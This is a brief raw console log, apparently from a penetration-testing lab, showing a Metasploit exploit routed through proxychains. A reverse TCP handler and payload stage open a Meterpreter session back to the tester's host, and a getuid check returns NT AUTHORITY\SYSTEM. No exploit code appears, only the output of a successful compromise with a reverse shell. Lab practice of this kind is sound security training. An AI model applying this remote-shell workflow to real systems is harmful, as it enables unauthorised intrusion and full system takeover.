 [*] Started reverse TCP handler on 10.10.16.18:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.22.1:9251  ...  OK
[!] The service is running, but could not be validated.
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.22.1:9251  ...  OK
[*] Sending stage (175686 bytes) to 10.129.191.125
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (10.10.16.18:4444 → 10.129.191.125:54277) at 2023-03-22 11:
13:51 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: NT AUTHORITY\SYSTEM